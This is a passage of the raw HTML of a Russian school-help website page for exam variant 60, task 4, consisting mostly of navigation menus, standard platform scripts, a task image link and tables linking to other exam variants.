

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://realschule.ru/index/variant_60_zadanie_4/0-967
body_size: 22707
content:
<!DOCTYPE html>
<html>
<head>

 <meta charset="utf-8">
 <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>Настоящая школа - Вариант 60  Заданиe 4</title>
<meta name="viewport" content="width=device-width, initial-scale=1">


<style type="text/css">
 @font-face{
 font-family: "Kalinga";
 src: url('http://fontsforweb.com/public/fonts/12269/Kalinga.eot');
 src: local("Kalinga"), url('http://fontsforweb.com/public/fonts/12269/Kalinga.woff') format("woff"), url('http://fontsforweb.com/public/fonts/12269/Kalinga.ttf') format("truetype");
 }
 .kalinga-font {
 font-family: "Kalinga", sans-serif !important;
 }
 </style>
<link href='//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,400,600,300&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
<link type="text/css" rel="StyleSheet" href="/.s/src/css/1281.css" />
 


	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s728.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=1&r=0.00311193693324796"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"ssid":"547321335313121231244","layerType":7,"site":{"id":"5schuler","host":"schuler.my1.ru","domain":"realschule.ru"},"country":"US","module":"index","sign":{"7287":"Перейти на страницу с фотографией.","7252":"Предыдущий","7254":"Изменить размер","3125":"Закрыть","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","5458":"Следующий","5255":"Помощник","7253":"Начать слайд-шоу"},"language":"ru","uLightboxType":1};
/* --- UCOZ-JS-CODE --- */
 function uSocialLogin(t) {
			var params = {"vkontakte":{"width":790,"height":400},"ok":{"height":390,"width":710},"facebook":{"height":520,"width":950},"google":{"width":700,"height":600},"yandex":{"width":870,"height":515}};
			var ref = escape(location.protocol + '//' + ('realschule.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>

</head>

<body>
 <!--[if lt IE 9]>
<script src="/.s/t/1281/html5-3.6-respond-1.1.0.min.js"></script>
<![endif]-->
<!--U1AHEADER1Z--><header class="header">
 <div class="nav-row clr">
 <div class="show-menu"></div>
 
 <div class="show-search"></div>
 
 <a class="logo-lnk" href="https://realschule.ru/" title="Главная"><!-- <logo> -->Real Schule<!-- </logo> --></a>
 
 <div class="search-m-bd">
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div></div>
 
 <nav class="main-menu"><!-- <sblock_nmenu> -->
<!-- <bc> --><div id="uNMenuDiv1" class="uMenuV"><ul class="uMenuRoot">
<li><a  href="/" ><span>Главная</span></a></li>
<li><a  href="https://realschule.ru/publ/ct/185" ><span>ЦТ</span></a></li>
<li><a  href="/index/egeh/0-1112" ><span>ЕГЭ</span></a></li>
<li><a  href="/index/ehkzamenacionnoe/0-135" ><span>Экзаменационное</span></a></li>
<li class="uWithSubmenu"><a  href="/index/reshenie_uravnenij_onlajn/0-313" ><span>Решение уравнений</span></a><ul>
<li><a  href="/index/reshenie_kvadratnykh_uravnenij_onlajn_2022/0-310" ><span>Решение квадратных у...</span></a></li>
<li><a  href="/index/reshenie_neopredelennykh_integralov/0-311" ><span>Решение неопределенн...</span></a></li>
<li><a  href="/index/kalkuljator_predelov/0-312" ><span>Калькулятор пределов</span></a></li>
<li><a  href="/index/reshenie_proizvodnykh_onlajn/0-314" ><span>Решение производных ...</span></a></li>
<li><a  href="/index/kalkuljator_proizvodnoj_nejavnoj_funkcii/0-315" ><span>Калькулятор производ...</span></a></li>
<li><a  href="/index/kalkuljator_chastnoj_proizvodnoj/0-316" ><span>Калькулятор частной ...</span></a></li>
<li><a  href="/index/razlozhenie_drobi_v_summu_drobej/0-317" ><span>Разложение дроби в с...</span></a></li>
<li><a  href="/index/kalkuljator_parametricheskoj_proizvodnoj/0-318" ><span>Калькулятор параметр...</span></a></li>
<li><a  href="/index/kalkuljator_slozhenija_vektorov/0-319" ><span>Калькулятор сложения...</span></a></li>
<li><a  href="/index/kalkuljator_slozhenija_vektorov/0-320" ><span>Калькулятор сложения...</span></a></li>
<li><a  href="/index/kalkuljator_umnozhenija_vektora_na_skaljar/0-321" ><span>Калькулятор умножени...</span></a></li>
<li><a  href="/index/kalkuljator_skaljarnogo_proizvedenija_vektorov/0-322" ><span>Калькулятор скалярно...</span></a></li>
<li><a  href="/index/kalkuljator_vektornogo_proizvedenija_vektorov/0-323" ><span>Калькулятор векторно...</span></a></li>
<li><a  href="/index/kalkuljator_smeshannogo_proizvedenija_vektorov/0-324" ><span>Калькулятор смешанно...</span></a></li>
<li><a  href="/index/kalkuljator_modulja_vektora/0-325" ><span>Калькулятор модуля в...</span></a></li>
<li><a  href="/index/kalkuljator_ugla_mezhdu_vektorami/0-326" ><span>Калькулятор угла меж...</span></a></li>
<li><a  href="/index/kalkuljator_napravljajushhikh_kosinusov_vektora/0-327" ><span>Калькулятор направля...</span></a></li>
<li><a  href="/index/kalkuljator_proekcii_vektora/0-328" ><span>Калькулятор проекции...</span></a></li>
<li><a  href="/index/kalkuljator_ploshhadi_treugolnika/0-329" ><span>Калькулятор площади ...</span></a></li>
<li><a  href="/index/kalkuljator_ploshhadi_parallelogramma/0-330" ><span>Калькулятор площади ...</span></a></li>
<li><a  href="/index/kalkuljator_objoma_parallelepipeda/0-331" ><span>Калькулятор объёма п...</span></a></li>
<li><a  href="/index/kalkuljator_objoma_tetraehdra/0-332" ><span>Калькулятор объёма т...</span></a></li>
<li><a  href="/index/kalkuljator_ortogonalnosti_vektorov/0-333" ><span>Калькулятор ортогона...</span></a></li>
<li><a  href="/index/kalkuljator_kollinearnosti_vektorov/0-334" ><span>Калькулятор коллинеа...</span></a></li>
<li><a  href="/index/kalkuljator_komplanarnosti_vektorov/0-335" ><span>Калькулятор комплана...</span></a></li>
<li><a  href="/index/obrazujut_li_vektora_bazis/0-336" ><span>Образуют ли вектора ...</span></a></li>
<li><a  href="/index/razlozhit_vektor_po_bazisu/0-337" ><span>Разложить вектор по ...</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/ehlektronnye_uchebniki/0-144" ><span>Электронные учебники</span></a><ul>
<li><a  href="/index/1_klass/0-269" ><span>1 Класс</span></a></li>
<li><a  href="/index/2_klass/0-270" ><span>2 Класс</span></a></li>
<li><a  href="/index/3_klass/0-271" ><span>3 Класс</span></a></li>
<li><a  href="/index/4_klass/0-272" ><span>4 Класс</span></a></li>
<li><a  href="/index/5_klass/0-273" ><span>5 Класс</span></a></li>
<li><a  href="/index/6_klass/0-274" ><span>6 Класс</span></a></li>
<li><a  href="/index/7_klass/0-275" ><span>7 Класс</span></a></li>
<li><a  href="/index/8_klass/0-276" ><span>8 Класс</span></a></li>
<li><a  href="/index/9_klass/0-277" ><span>9 класс</span></a></li>
<li><a  href="/index/10_klass/0-278" ><span>10 Класс</span></a></li>
<li><a  href="/index/11_klass/0-279" ><span>11 Класс</span></a></li>
<li class="uWithSubmenu"><a  href="/index/belarus/0-149" ><span>Беларусь</span></a><ul>
<li><a  href="http://schuler.my1.ru/publ/belarus_7klass/belarus_11klass/25" ><span>Беларусь 11класс</span></a></li>
<li><a  href="http://schuler.my1.ru/publ/belarus_7klass/belarus_10klass/24" ><span>Беларусь 10класс</span></a></li>
<li><a  href="http://schuler.my1.ru/publ/belarus_7klass/belarus_9klass/23" ><span>Беларусь 9класс</span></a></li>
<li><a  href="http://schuler.my1.ru/publ/belarus_7klass/belarus_8klass/22" ><span>Беларусь 8класс</span></a></li>
<li><a  href="http://schuler.my1.ru/publ/belarus_7klass/belarus_7klass/3" ><span>Беларусь 7класс</span></a></li>
<li><a  href="http://schuler.my1.ru/publ/belarus_7klass/belarus_6klass/4-1-2" ><span>Беларусь 6класс</span></a></li>
<li><a  href="http://schuler.my1.ru/publ/belarus_7klass/belarus_5klass/21" ><span>Беларусь 5класс</span></a></li>
<li><a  href="http://schuler.my1.ru/publ/belarus_7klass/belarus_4klass/20" ><span>Беларусь 4класс</span></a></li>
<li><a  href="http://schuler.my1.ru/publ/belarus_7klass/belarus_3klass/19" ><span>Беларусь 3класс</span></a></li>
<li><a  href="http://schuler.my1.ru/publ/belarus_7klass/belarus_2klass/18" ><span>Беларусь 2класс</span></a></li>
<li><a  href="http://schuler.my1.ru/publ/belarus_7klass/belarus_1klass/17" ><span>Беларусь 1класс</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="http://schuler.my1.ru/index/ukraina/0-183" ><span>Украина</span></a><ul>
<li><a  href="http://schuler.my1.ru/publ/ehlektronnye_uchebniki_ukraina/ukraina_11_klass/10" ><span>Украина 11 класс</span></a></li>
<li><a  href="http://schuler.my1.ru/publ/ehlektronnye_uchebniki_ukraina/ukraina_10_klass/11" ><span>Украина 10 класс</span></a></li>
<li><a  href="http://schuler.my1.ru/publ/ehlektronnye_uchebniki_ukraina/ukraina_9_klass/12" ><span>Украина 9 класс</span></a></li>
<li><a  href="http://schuler.my1.ru/publ/ehlektronnye_uchebniki_ukraina/ukraina_8_klass/13" ><span>Украина 8 класс</span></a></li>
<li><a  href="http://schuler.my1.ru/publ/ehlektronnye_uchebniki_ukraina/ukraina_7_klass/14" ><span>Украина 7 класс</span></a></li>
<li><a  href="http://schuler.my1.ru/publ/ehlektronnye_uchebniki_ukraina/ukraina_6_klass/15" ><span>Украина 6 класс</span></a></li>
<li><a  href="http://schuler.my1.ru/publ/ehlektronnye_uchebniki_ukraina/ukraina_5_klass/16" ><span>Украина 5 класс</span></a></li></ul></li></ul></li>
<li class="uWithSubmenu"><a  href="https://realschule.ru/index/ehkzamenacionnoe/0-135" ><span>Решебники</span></a><ul>
<li class="uWithSubmenu"><a  href="/index/mateiatika/0-7" ><span>Математика</span></a><ul>
<li><a  href="/index/11klass/0-10" ><span>11класс</span></a></li>
<li><a  href="/index/10klass/0-9" ><span>10класс</span></a></li>
<li><a  href="/index/9_klass/0-8" ><span>9 класс</span></a></li>
<li><a  href="/index/8klass/0-11" ><span>8класс</span></a></li>
<li><a  href="/index/7klass/0-12" ><span>7класс</span></a></li>
<li><a  href="/index/6klass/0-13" ><span>6класс</span></a></li>
<li><a  href="/index/5klass/0-14" ><span>5класс</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/russkiij_jazyk/0-15" ><span>Русскиий язык</span></a><ul>
<li><a  href="/index/11klass/0-22" ><span>11класс</span></a></li>
<li><a  href="/index/10klass/0-21" ><span>10класс</span></a></li>
<li><a  href="/index/9_klass/0-20" ><span>9 класс</span></a></li>
<li><a  href="/index/8klass/0-19" ><span>8класс</span></a></li>
<li><a  href="/index/7klass/0-18" ><span>7класс</span></a></li>
<li><a  href="/index/6klass/0-17" ><span>6класс</span></a></li>
<li><a  href="/index/5klass/0-16" ><span>5класс</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/belorusskij_jazyk/0-23" ><span>Белорусский язык</span></a><ul>
<li><a  href="/index/11klass/0-30" ><span>11класс</span></a></li>
<li><a  href="/index/10klass/0-29" ><span>10класс</span></a></li>
<li><a  href="/index/9_klass/0-28" ><span>9 класс</span></a></li>
<li><a  href="/index/8klass/0-27" ><span>8класс</span></a></li>
<li><a  href="/index/7klass/0-26" ><span>7класс</span></a></li>
<li><a  href="/index/6klass/0-25" ><span>6класс</span></a></li>
<li><a  href="/index/5klass/0-24" ><span>5класс</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/anglijskij_jazyk/0-31" ><span>Английский язык</span></a><ul>
<li><a  href="/index/11klass/0-38" ><span>11класс</span></a></li>
<li><a  href="/index/10klass/0-37" ><span>10класс</span></a></li>
<li><a  href="/index/9_klass/0-36" ><span>9 класс</span></a></li>
<li><a  href="/index/8klass/0-35" ><span>8класс</span></a></li>
<li><a  href="/index/7klass/0-34" ><span>7класс</span></a></li>
<li><a  href="/index/6klass/0-33" ><span>6класс</span></a></li>
<li><a  href="/index/5klass/0-32" ><span>5класс</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/fizika/0-39" ><span>Физика</span></a><ul>
<li><a  href="/index/11klass/0-46" ><span>11класс</span></a></li>
<li><a  href="/index/10klass/0-45" ><span>10класс</span></a></li>
<li><a  href="/index/9_klass/0-44" ><span>9 класс</span></a></li>
<li><a  href="/index/8klass/0-43" ><span>8класс</span></a></li>
<li><a  href="/index/7klass/0-42" ><span>7класс</span></a></li>
<li><a  href="/index/6klass/0-41" ><span>6класс</span></a></li>
<li><a  href="/index/5klass/0-40" ><span>5класс</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/khimija/0-47" ><span>Химия</span></a><ul>
<li><a  href="/index/khimija_11_klass/0-1111" ><span>Химия 11 класс</span></a></li>
<li><a  href="/index/11klass/0-54" ><span>11класс</span></a></li>
<li><a  href="/index/10klass/0-53" ><span>10класс</span></a></li>
<li><a  href="/index/9_klass/0-52" ><span>9 класс</span></a></li>
<li><a  href="/index/8klass/0-51" ><span>8класс</span></a></li>
<li><a  href="/index/7klass/0-50" ><span>7класс</span></a></li>
<li><a  href="/index/6klass/0-49" ><span>6класс</span></a></li>
<li><a  href="/index/5klass/0-48" ><span>5класс</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/konturnye_karty/0-60" ><span>Контурные карты</span></a><ul>
<li class="uWithSubmenu"><a  href="/index/geografija/0-61" ><span>География</span></a><ul>
<li><a  href="/index/8klass/0-63" ><span>8класс</span></a></li>
<li><a  href="/index/9klass/0-64" ><span>9класс</span></a></li>
<li><a  href="/index/10klass/0-65" ><span>10класс</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/istorija/0-62" ><span>История</span></a><ul>
<li><a  href="/index/9klass/0-67" ><span>9класс</span></a></li></ul></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/arkhiv/0-198" ><span>Тесты</span></a><ul>
<li><a  href="/index/toppskhp_testy/0-199" ><span>ТОППСХП</span></a></li>
<li><a  href="/index/okhrana_truda_testy_1/0-203" ><span>Охрана труда</span></a></li></ul></li></ul></li>
<li class="uWithSubmenu"><a  href="http://schuler.my1.ru/publ/uroki_online/26" ><span>Уроки Online</span></a><ul>
<li><a  href="/index/metodika_shatalova/0-213" ><span>Методика Шаталова</span></a></li></ul></li>
<li><a  href="/index/tajmer_onlajn/0-1085" ><span>Таймер онлайн</span></a></li>
<li><a  href="/index/chatgpt_4o/0-1109" ><span>ChatGPT 4o</span></a></li>
<li><a  href="/index/kontrolnye_i_samostojatelnye_raboty/0-1128" ><span>Контрольные и самостоятельные работы</span></a></li>
<li><a  href="/index/bash1/0-1130" ><span>Bash1</span></a></li>
<li><a  href="/index/bash2/0-1131" ><span>Bash2</span></a></li>
<li><a  href="/index/vim/0-1132" ><span>VIM</span></a></li>
<li><a  href="/index/s_programming/0-1133" ><span>С Programming</span></a></li>
<li><a  href="/index/bash5/0-1134" ><span>bash5</span></a></li></ul></div><!-- </bc> -->
<!-- </sblock_nmenu> --></nav>
 </div>

 <div class="pic-row cut"></div>

 </header><!--/U1AHEADER1Z-->

<section class="middle clr">

<!-- <middle> -->
 <div class="container ">
 <section class="content">
 <!-- <body> --><div class="page-content-wrapper"><table align="center" border="1" cellpadding="0" cellspacing="0" style="width:500px;">
 <tbody>
 <tr>
 <td colspan="10" style="text-align: center;"><strong>Вариант 60&nbsp; Заданиe 4</strong></td>
 </tr>
 <tr>
 <td style="text-align: center;"><a href="https://realschule.ru/index/variant_60_zadanie_1/0-964"><strong>1</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/index/variant_60_zadanie_2/0-965"><strong>2</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/index/variant_60_zadanie_3/0-966"><strong>3</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/index/variant_60_zadanie_4/0-967"><strong>4</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/index/variant_60_zadanie_5/0-968"><strong>5</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/index/variant_60_zadanie_6/0-969"><strong>6</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/index/variant_60_zadanie_7/0-970"><strong>7</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/index/variant_60_zadanie_8/0-971"><strong>8</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/index/variant_60_zadanie_9/0-972"><strong>9</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/index/variant_60_zadanie_10/0-973"><strong>10</strong></a></td>
 </tr>
 </tbody>
</table>

<hr />
<p style="text-align: center;"><!--IMG1--><a href="/_si/4/10549683.jpg" class="ulightbox" target="_blank" title="Нажмите для просмотра в полном размере..."><img   style="margin:0;padding:0;border:0;" src="/_si/4/s10549683.jpg" align="" /></a><!--IMG1--></p>

<hr />
<table align="center" border="1" cellpadding="0" cellspacing="0" style="width:500px;">
 <tbody>
 <tr>
 <td colspan="10" style="text-align: center;"><strong>Варианты</strong></td>
 </tr>
 <tr>
 <td style="text-align: center;"><a href="http://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_1/187-1-0-1255"><strong>1</strong></a></td>
 <td style="text-align: center;"><a href="http://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_2/187-1-0-1256"><strong>2</strong></a></td>
 <td style="text-align: center;"><a href="http://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_3/187-1-0-1257"><strong>3</strong></a></td>
 <td style="text-align: center;"><a href="http://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_4/187-1-0-1258"><strong>4</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_5/187-1-0-1259"><strong>5</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_6/187-1-0-1260"><strong>6</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_7/187-1-0-1261"><strong>7</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_8/187-1-0-1262"><strong>8</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_9/187-1-0-1263"><strong>9</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_10/187-1-0-1264"><strong>10</strong></a></td>
 </tr>
 <tr>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_11/187-1-0-1265"><strong>11</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_12/187-1-0-1266"><strong>12</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_13/187-1-0-1267"><strong>13</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_14/187-1-0-1268"><strong>14</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_15/187-1-0-1269"><strong>15</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_16/187-1-0-1270"><strong>16</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_17/187-1-0-1271"><strong>17</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_18/187-1-0-1272"><strong>18</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_19/187-1-0-1273"><strong>19</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_20/187-1-0-1274"><strong>20</strong></a></td>
 </tr>
 <tr>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_21/187-1-0-1275"><strong>21</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_22/187-1-0-1276"><strong>22</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_23/187-1-0-1277"><strong>23</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_24/187-1-0-1278"><strong>24</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_25/187-1-0-1279"><strong>25</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_26/187-1-0-1280"><strong>26</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_27/187-1-0-1281"><strong>27</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_28/187-1-0-1282"><strong>28</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_29/187-1-0-1283"><strong>29</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_30/187-1-0-1284"><strong>30</strong></a></td>
 </tr>
 <tr>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_31/187-1-0-1285"><strong>31</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_32/187-1-0-1286"><strong>32</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_33/187-1-0-1287"><strong>33</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_34/187-1-0-1288"><strong>34</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_35/187-1-0-1289"><strong>35</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_36/187-1-0-1290"><strong>36</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_37/187-1-0-1291"><strong>37</strong></a></td>
